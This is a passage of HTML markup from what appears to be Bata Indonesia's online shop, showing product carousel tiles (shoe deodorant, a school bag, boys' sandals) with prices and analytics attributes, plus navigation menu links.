    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="North Star is back with bag collection to make your appearance more fashionable and stylish. These bags are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/en/men/accessories/men%27s-bag/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men's Bag"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Boys Sandal Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, 